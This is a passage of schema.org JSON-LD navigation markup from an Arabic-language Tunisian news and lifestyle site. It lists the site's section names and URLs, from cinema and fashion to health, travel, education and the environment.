            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عالمية",
            "url": "https://www.tunisiatoday.com/1850-سينما-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مواهب واعدة",
            "url": "https://www.tunisiatoday.com/114-مواهب-واعدة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار فنية",
            "url": "https://www.tunisiatoday.com/274-أخبار-فنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عربية",
            "url": "https://www.tunisiatoday.com/275-سينما-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عالمية",
            "url": "https://www.tunisiatoday.com/1851-موسيقى-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مدونات",
            "url": "https://www.tunisiatoday.com/b-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى غاليري",
            "url": "https://www.tunisiatoday.com/gallery-920/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء",
            "url": "https://www.tunisiatoday.com/أزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم الأزياء",
            "url": "https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر صيحات الموضة",
            "url": "https://www.tunisiatoday.com/461-آخر-صيحات-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء للرجال فقط",
            "url": "https://www.tunisiatoday.com/141-للرجال-فقط"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مُثير",
            "url": "https://www.tunisiatoday.com/142-مُثير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مناسبات",
            "url": "https://www.tunisiatoday.com/133-مناسبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إتيكيت",
            "url": "https://www.tunisiatoday.com/373-إتيكيت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء آخر موضة",
            "url": "https://www.tunisiatoday.com/131-آخر-موضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء جديد المحلات",
            "url": "https://www.tunisiatoday.com/135-جديد-المحلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مجوهرات",
            "url": "https://www.tunisiatoday.com/134-مجوهرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء عطور",
            "url": "https://www.tunisiatoday.com/146-عطور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "العناية بالشعر",
            "url": "https://www.tunisiatoday.com/145-العناية-بالشعر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/144-ماكياج-ومستحضرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/612-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مدونات",
            "url": "https://www.tunisiatoday.com/b-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء غاليري",
            "url": "https://www.tunisiatoday.com/gallery-921/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية",
            "url": "https://www.tunisiatoday.com/صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار الطبية",
            "url": "https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو صحة وتغذية",
            "url": "https://www.tunisiatoday.com/v-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إسأل طبيبك",
            "url": "https://www.tunisiatoday.com/drmore"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الاخبار",
            "url": "https://www.tunisiatoday.com/337-آخر-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة جنسية",
            "url": "https://www.tunisiatoday.com/1549-صحة-جنسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طبخ",
            "url": "https://www.tunisiatoday.com/336-طبخ"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حلويات",
            "url": "https://www.tunisiatoday.com/1824-حلويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طب بديل",
            "url": "https://www.tunisiatoday.com/420-طب-بديل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مقابلات",
            "url": "https://www.tunisiatoday.com/390-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مدونات",
            "url": "https://www.tunisiatoday.com/b-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر",
            "url": "https://www.tunisiatoday.com/سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التحقيقات السياحية",
            "url": "https://www.tunisiatoday.com/322-التحقيقات-السياحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سياحة وسفر",
            "url": "https://www.tunisiatoday.com/v-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رحلات شهر العسل",
            "url": "https://www.tunisiatoday.com/1828-رحلات-شهر-العسل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مقابلات",
            "url": "https://www.tunisiatoday.com/1031-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر آخر الأخبار",
            "url": "https://www.tunisiatoday.com/286-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منتجعات صحية",
            "url": "https://www.tunisiatoday.com/166-منتجعات-صحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مغامرة",
            "url": "https://www.tunisiatoday.com/165-مغامرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "شمس و بحر",
            "url": "https://www.tunisiatoday.com/164-شمس-و-بحر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تزلج",
            "url": "https://www.tunisiatoday.com/163-تزلج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أشهر المطاعم",
            "url": "https://www.tunisiatoday.com/168-أشهر-المطاعم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفخم الفنادق",
            "url": "https://www.tunisiatoday.com/167-أفخم-الفنادق"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مدونات",
            "url": "https://www.tunisiatoday.com/b-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر غاليري",
            "url": "https://www.tunisiatoday.com/gallery-923/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور",
            "url": "https://www.tunisiatoday.com/ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الديكور",
            "url": "https://www.tunisiatoday.com/323-أخبار-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد عالم الديكور",
            "url": "https://www.tunisiatoday.com/458-جديد-عالم-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "داخلي",
            "url": "https://www.tunisiatoday.com/171-داخلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خارجي",
            "url": "https://www.tunisiatoday.com/172-خارجي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Your Photos",
            "url": "https://www.tunisiatoday.com/170-Your-Photos"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Feng Shui",
            "url": "https://www.tunisiatoday.com/293-Feng-Shui"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منزل",
            "url": "https://www.tunisiatoday.com/175-منزل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مقابلات",
            "url": "https://www.tunisiatoday.com/1030-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مدونات",
            "url": "https://www.tunisiatoday.com/b-924-ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور غاليري",
            "url": "https://www.tunisiatoday.com/gallery-924"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار",
            "url": "https://www.tunisiatoday.com/أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار العربية و العالمية",
            "url": "https://www.tunisiatoday.com/326-منزل-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السياسة والسياسيين",
            "url": "https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عناوين الاخبار",
            "url": "https://www.tunisiatoday.com/37-عناوين-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الدول",
            "url": "https://www.tunisiatoday.com/أخبار-المدن"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عالمية",
            "url": "https://www.tunisiatoday.com/42-أخبار-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/41-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار تحقيقات",
            "url": "https://www.tunisiatoday.com/43-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيحدث",
            "url": "https://www.tunisiatoday.com/257-سيحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "يحدث",
            "url": "https://www.tunisiatoday.com/256-يحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حدث",
            "url": "https://www.tunisiatoday.com/255-حدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأضواء",
            "url": "https://www.tunisiatoday.com/47-في-الأضواء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الظل",
            "url": "https://www.tunisiatoday.com/48-في-الظل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار مدونات",
            "url": "https://www.tunisiatoday.com/b-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام",
            "url": "https://www.tunisiatoday.com/إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الإعلام",
            "url": "https://www.tunisiatoday.com/327-عالم-الإعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الإعلام وروّاده",
            "url": "https://www.tunisiatoday.com/446-الإعلام-وروّاده"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو إعلام",
            "url": "https://www.tunisiatoday.com/v-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/393-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار",
            "url": "https://www.tunisiatoday.com/196-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خبرة عمر",
            "url": "https://www.tunisiatoday.com/198-خبرة-عمر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فضائيات",
            "url": "https://www.tunisiatoday.com/203-فضائيات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحافة",
            "url": "https://www.tunisiatoday.com/199-صحافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام مدونات",
            "url": "https://www.tunisiatoday.com/b-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تلفزيون",
            "url": "https://www.tunisiatoday.com/200-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "راديو",
            "url": "https://www.tunisiatoday.com/500-راديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام انترنت",
            "url": "https://www.tunisiatoday.com/202-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم",
            "url": "https://www.tunisiatoday.com/تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وأخبار",
            "url": "https://www.tunisiatoday.com/328-تحقيقات-وأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التعليم",
            "url": "https://www.tunisiatoday.com/498-أخبار-التعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار التعليم",
            "url": "https://www.tunisiatoday.com/v-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم تقارير وملفات",
            "url": "https://www.tunisiatoday.com/208-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دراسات عليا",
            "url": "https://www.tunisiatoday.com/210-دراسات-عليا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التعليم الإلكتروني",
            "url": "https://www.tunisiatoday.com/209-التعليم-الإلكتروني"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كتب ومراجع وأبحاث",
            "url": "https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عالمية",
            "url": "https://www.tunisiatoday.com/212-جامعات-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عربية",
            "url": "https://www.tunisiatoday.com/211-جامعات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/460-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سؤال وجواب",
            "url": "https://www.tunisiatoday.com/215-سؤال-وجواب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم مدونات",
            "url": "https://www.tunisiatoday.com/b-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة",
            "url": "https://www.tunisiatoday.com/مرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار المرأة",
            "url": "https://www.tunisiatoday.com/329-آخر-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النساء",
            "url": "https://www.tunisiatoday.com/445-أخبار-النساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة فيديو",
            "url": "https://www.tunisiatoday.com/v-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة تحقيقات",
            "url": "https://www.tunisiatoday.com/219-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأم والطفل",
            "url": "https://www.tunisiatoday.com/223-الأم-والطفل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فنجان قهوة",
            "url": "https://www.tunisiatoday.com/222-فنجان-قهوة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمال",
            "url": "https://www.tunisiatoday.com/226-جمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نصائح",
            "url": "https://www.tunisiatoday.com/224-نصائح"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المرأة",
            "url": "https://www.tunisiatoday.com/218-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مقابلات",
            "url": "https://www.tunisiatoday.com/389-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مدونات",
            "url": "https://www.tunisiatoday.com/b-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء إسلامية",
            "url": "https://www.tunisiatoday.com/islamic-fashion"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم العلوم والتكنولوجيا",
            "url": "https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير وملفات",
            "url": "https://www.tunisiatoday.com/229-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التكنولوجيا",
            "url": "https://www.tunisiatoday.com/230-أخبار-التكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1032-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا مدونات",
            "url": "https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ألعاب",
            "url": "https://www.tunisiatoday.com/232-ألعاب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تطبيقات",
            "url": "https://www.tunisiatoday.com/236-تطبيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "هاتف محمول",
            "url": "https://www.tunisiatoday.com/233-هاتف-محمول"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "انترنت",
            "url": "https://www.tunisiatoday.com/234-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حاسب آلي",
            "url": "https://www.tunisiatoday.com/235-حاسب-آلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة",
            "url": "https://www.tunisiatoday.com/بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار و التحقيقات البيئية",
            "url": "https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم البيئة والحيوان",
            "url": "https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار البيئة",
            "url": "https://www.tunisiatoday.com/v-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير",
            "url": "https://www.tunisiatoday.com/639-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم عربي",
            "url": "https://www.tunisiatoday.com/179-عالم-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حول العالم",
            "url": "https://www.tunisiatoday.com/180-حول-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1033-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وملفات",
            "url": "https://www.tunisiatoday.com/183-تحقيقات-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحياة البرية",
            "url": "https://www.tunisiatoday.com/187-الحياة-البرية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "السوق الإيكولوجية",
            "url": "https://www.tunisiatoday.com/188-السوق-الإيكولوجية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طاقة",
            "url": "https://www.tunisiatoday.com/182-طاقة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخبار الطقس",
            "url": "https://www.tunisiatoday.com/184-اخبار-الطقس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة مدونات",
            "url": "https://www.tunisiatoday.com/b-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة غاليري",
